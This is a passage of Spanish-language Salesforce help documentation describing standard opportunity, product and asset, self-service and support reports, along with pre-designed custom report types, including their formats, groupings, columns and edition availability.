El reporte Oportunidades con tendencias históricas es un tipo de reporte personalizado diseñado para ayudarle a analizar tendencias históricas en sus oportunidades en curso de ventas.

Hemos seleccionado algunos de los campos de Oportunidad más útiles en el reporte predeterminado:

#### **Importe**

Cantidad de venta total estimada. En organizaciones que utilizan múltiples divisas, la cantidad se muestra en su cuenta personal de forma predeterminada. Cambie la vista de selección Divisa de la oportunidad para controlar la cantidad en otra divisa.

#### **Fecha de cierre**

Fecha en la que planea cerrar la oportunidad. Puede ingresar una fecha, o seleccionarla en el calendario que aparece al poner el cursor en el campo.

#### **Etapa**

La etapa actual de la oportunidad basada en las selecciones que realice en una lista predefinida, por ejemplo, Cliente potencial o Propuesta.

#### **Probabilidad**

Porcentaje de confianza estimada en el cierre de la oportunidad.

#### **Categoría del pronóstico**

El nombre de la categoría de pronóstico que se muestra en los reportes, detalles de oportunidad y páginas de modificación, búsquedas de oportunidades y vistas de listas de oportunidades. La configuración de una oportunidad está relacionada con su Etapa.

<span id="page-3662-0"></span>Nota: Si modifica este tipo de reporte, ya no se actualizará automáticamente. Si elimina este tipo de reporte, ya no se regenerará.

Reporte de historial de campos de oportunidades

Vea información sobre el historial de cambios campos de oportunidad clave, incluyendo valores anteriores y nuevos y las fechas en las que se realizaron las modificaciones.

Nota: Debe activar y configurar el seguimiento del historial de campos y seleccionar campos para usarlos en el reporte Seguimiento del historial de campos.

La configuración predeterminada para este reporte es:

#### **Formato**

Tabular

**Columnas seleccionadas**



#### EDICIONES

Disponible en: Salesforce Classic, Lightning Experience

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

Y

"Gestionar tipos de reportes personalizados"

### EDICIONES

Disponible en: Salesforce Classic

<span id="page-3663-0"></span>

<span id="page-3663-1"></span>[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

[Reportes de oportunidades](#page-3653-0)

Oportunidades con reporte de equipos de oportunidades



- Información de miembros del equipo **•** Nombre del miembro del equipo
	- **•** Función de equipo

Nota: Si su administrador ha creado campos de equipo de oportunidades personalizados, podrían estar incluidos en la Oportunidad con reporte de equipos de oportunidades.

#### CONSULTE TAMBIÉN

<span id="page-3664-0"></span>[La página de ejecución de reportes](#page-3833-0)

[Acotación de resultados de reportes](#page-3773-0)

[Reportes de oportunidades](#page-3653-0)

Oportunidades con reporte de equipos de oportunidades y productos Vea la información sobre los miembros de su equipo de oportunidades y sus productos, organizada por oportunidad. Debe especificar un producto o un miembro del equipo de oportunidad para filtrar los resultados para cuando ejecute el reporte.

La configuración predeterminada para este reporte es:

#### **Formato**

Tabular

#### **Columnas seleccionadas**



# EDICIONES

Disponible en: Salesforce Classic

<span id="page-3665-0"></span>

<span id="page-3665-1"></span>[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0) [Reportes de oportunidades](#page-3653-0)

Reporte Oportunidades con productos



<span id="page-3666-0"></span>[La página de ejecución de reportes](#page-3833-0)

[Acotación de resultados de reportes](#page-3773-0)

[Reportes de oportunidades](#page-3653-0)

Reporte Tendencias de oportunidades

Vea información sobre las tendencias compartidas por las oportunidades de sus oportunidades en curso.

La configuración predeterminada para este reporte es:

#### **Formato**

Matricial

#### **Agrupaciones**

El reporte predeterminado muestra las filas agrupadas por Etapa histórica y las columnas agrupadas por A partir de Fecha.

#### **Campos de resumen**

Importe histórico (suma)

#### **Columnas seleccionadas**

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**



#### <span id="page-3667-0"></span>CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0)

[Acotación de resultados de reportes](#page-3773-0)

#### [Reportes de oportunidades](#page-3653-0)

Reporte Oportunidades con presupuestos y PDF de presupuesto Ver detalles sobre los PDF de presupuesto creados para cada presupuesto asociado a una oportunidad. La configuración predeterminada le muestra la información utilizada más frecuentemente de cada objeto, pero puede personalizar el reporte para ver otra información, como

EDICIONES

Disponible en: Salesforce Classic

> Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

La configuración predeterminada para este reporte es:

quién creó o modificó por última vez cada PDF de presupuesto.

#### **Formato**

Resumen

#### **Agrupación**

El reporte predeterminado muestra los presupuestos y los PDF de presupuesto agrupados por Nombre de oportunidad.

#### **Columnas seleccionadas**





[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

#### <span id="page-3668-0"></span>[Reportes de oportunidades](#page-3653-0)

Reporte Oportunidades con presupuestos y partidas de presupuesto Vea los detalles sobre los presupuestos asociados con las oportunidades y las partidas para cada presupuesto. La configuración predeterminada proporciona la información utilizada más frecuentemente para cada objeto, pero puede personalizar el reporte para ver cualquier campo de oportunidad, de presupuesto o de partidas de presupuesto.

Si su organización utiliza gestión avanzada de divisa o de varias divisas, dispondrá de opciones adicionales para personalizar este reporte. Si selecciona columnas de reportes, puede seleccionar la versión "convertida" de una cantidad o bien una columna completa para mostrar su valor convertido a una divisa distinta. Cuando seleccione los criterios de su reporte, seleccione la divisa que desea convertir en la configuración avanzada.

La configuración predeterminada para este reporte es:

#### **Formato**

Resumen

#### **Campos de resumen**

Importe (suma)

Descuento del presupuesto (suma)

#### **Agrupaciones**

El reporte predeterminado muestra los resultados agrupados en primer lugar por Nombre de oportunidad y después por Nombre de presupuesto. Cada partida de presupuesto se enumera en su presupuesto asociado.

#### **Columnas seleccionadas**



# EDICIONES

Disponible en: Salesforce Classic



<span id="page-3669-0"></span>[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0) [Reportes de oportunidades](#page-3653-0)

#### **Reportes de productos y activos**

Utilice reportes de productos y activos para ver información acerca de los productos que los usuarios han instalado actualmente. Conozca qué activos tienen sus clientes, indique los casos archivados para un activo en particular o identifique activos que no están asociados con un producto.

Funciones especiales de reportes de productos y activos

Tenga en cuenta lo siguiente cuando ejecute reportes de productos y activos:

#### **Reportes estándar**

Utilice el reporte Activos sin productos, disponible en la carpeta "Reportes de productos y activos" para enumerar los activos que no estén asociados con un producto. Dependiendo de cómo utilice los activos, éstos pueden representar los productos de la competencia.

#### **Tipos de reporte**

- **•** Para crear un reporte personalizado que muestre los activos que tienen sus clientes, haga clic en **Nuevo reporte** en la ficha Reportes y elija el tipo de reporte Cuentas con activos o Contactos con activos de la categoría de tipo de reporte Cuentas y contactos.
- **•** Para ver una lista de casos archivados para un activo determinado, haga clic en **Nuevo reporte** en la ficha Reportes y elija el tipo de reporte Activos con casos de la opción de listas de precios, productos y activos.

#### CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Analytics Reportes

#### <span id="page-3670-0"></span>**Reportes de autoservicio**

Los reportes de autoservicio le ayudan a analizar la efectividad de su portal de autoservicio. Averigue cómo se están visualizando muchos casos, cuantos clientes han iniciado sesión o qué piensan los clientes de las soluciones que ofrece.

Nota: Desde Spring '12, el portal de autoservicio no está disponible para nuevas organizaciones. Las organizaciones existentes continúan teniendo acceso al portal de autoservicio.

#### **Reportes estándar**

- **•** El Reporte de uso de autoservicio ofrece información sobre la cantidad de casos que se ven y se registran, el número de comentarios que se han agregado y el número de búsquedas que han realizado los usuarios del autoservicio.
- **•** El Reporte de usuarios de autoservicio ofrece información acerca de los clientes que inician sesión en el portal de autoservicio, incluidas la cuenta asociada y la última fecha de inicio de sesión. También puede incluir campos de autoservicio en cualquier reporte de contacto personalizado.
- **•** El Reporte de soluciones prácticas muestra estadísticas de portales de autoservicio que muestran soluciones. En cada página de solución de autoservicio, los clientes pueden indicar si la solución es útil. Puede utilizar los resultados de esta encuesta cuando elija las cinco soluciones principales para su página de inicio de autoservicio y para comprobar que los clientes pueden encontrar las soluciones que necesitan.

#### CONSULTE TAMBIÉN

<span id="page-3670-1"></span>[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

#### **Creación de reportes sobre actividad de soporte**

Utilice los reportes de soporte para realizar un seguimiento del número de casos creados, de los comentarios de los casos, de los emails de los casos, de los propietarios de los casos, de las funciones de contacto de casos, de casos con soluciones, del tiempo transcurrido desde la última modificación del estado o el propietario del caso y del historial de los casos.

También puede crear reportes sobre las soluciones de su organización, que incluyan el historial de soluciones, los idiomas en que se han escrito las soluciones y si las soluciones traducidas están obsoletas. Si ha activado el portal de autoservicio, podrá elaborar reportes para realizar un seguimiento de su portal de autoservicio.

CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com** (La edición determina qué reportes verá.)

<span id="page-3671-0"></span>Tipos de reportes personalizados diseñados previamente

Algunas funciones de Salesforce incluyen tipos de reportes personalizados diseñados previamente para que no tenga que crear un reporte.



Nota: Los tipos de reportes personalizados diseñados previamente son distintos de los tipos de reportes estándar.

#### 1. [Reportes de territorios](#page-3672-0)

Utilice reportes de territorio para analizar sus territorios de ventas. Identifique qué usuarios se han asignado a qué territorios, qué usuarios tienen asignado más de un territorio o qué usuarios no tienen territorios.

2. [Reportes de respuestas](#page-3673-0)

Cree tipos de reportes personalizados para permitir a los usuarios analizar las preguntas, las respuestas y los votos.

3. [Reportes de Salesforce CRM Call Center](#page-3674-0)

Los reportes del centro de llamadas permiten analizar las llamadas telefónicas de Salesforce CRM Call Center gestionadas por usted y su equipo.

4. [Creación de un tipo de reporte personalizado para el historial de aprobaciones](#page-3674-1)

Para poder ejecutar reportes en procesos de aprobación ejecutados y en curso, y los pasos correspondientes, debe crear un tipo de reporte personalizado para las instancias del proceso de aprobación.

5. [Reportes que puede ejecutar en actividades](#page-1361-0)

Ejecute reportes estándar o personalizados que muestran detalles acerca de tareas y eventos y sus contactos, cuentas, oportunidades relacionados y otros registros asociados.

- 6. [Reporte sobre las reuniones de los representantes de ventas con los clientes](#page-1363-0) Obtenga perspectivas acerca de cómo priorizan los equipos de ventas su tiempo. Cree un reporte personalizado en el que se indique a qué clientes dedican su tiempo los representantes de ventas.
- 7. [Creación de un tipo de reporte personalizado de pronóstico](#page-3678-0)
- 8. [Tipos de reportes personalizados de pronósticos](#page-3678-1)

Un *tipo de reporte* define el conjunto de registros y los campos disponibles en un reporte basado en las relaciones entre un objeto principal y sus objetos relacionados. Los reportes solo muestran reportes que cumplen los criterios definidos en el tipo de reporte.

9. [Reportes de ideas](#page-3680-0)

Cree tipos de reportes personalizados para que los usuarios puedan crear reportes sobre ideas, comentarios de ideas y votos.

10. [Elaboración de reportes en artículos de Salesforce Knowledge](#page-3681-0)

